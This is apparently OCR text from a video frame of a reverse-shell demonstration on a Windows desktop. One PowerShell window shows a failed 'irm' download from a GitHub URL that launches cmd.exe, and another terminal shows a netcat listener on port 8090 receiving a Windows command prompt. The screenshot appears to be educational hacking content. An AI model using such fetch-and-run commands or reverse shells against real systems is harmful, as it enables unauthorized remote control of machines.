 Recycle Bin
Google
Chrome
control.exe
Command
Prompt
Command Prompt
irm : The underlying connection was closed: An unexpected error occurred
At line:1 char:46
+ ... 2\cmd.exe'; irm https://raw.githubusercontent.com/Unit-259/example
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebReque
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.Po
PS C:\Users\Jakoby>
PowershellForHackers
shellsync (1)
PS /root> nc -lvnp 8090
Listening on 0.0.0.0 8090
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Jakoby>